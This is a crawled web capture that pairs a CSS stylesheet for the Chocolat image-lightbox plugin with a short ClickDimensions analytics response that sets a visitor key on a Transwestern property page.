.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769030516878&cm=&s=1769030516877&v=&lc=English&pt=Transwestern%20%7C%20Port%20Northwest%20-%20Building%201&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fport-northwest-building-1&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769030516878&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='cced365da0164271b20698b6c0b025de'; cdAnalytics.setVisitorKey('cced365da0164271b20698b6c0b025de'); cdAnalytics.setForms('cced365da0164271b20698b6c0b025de');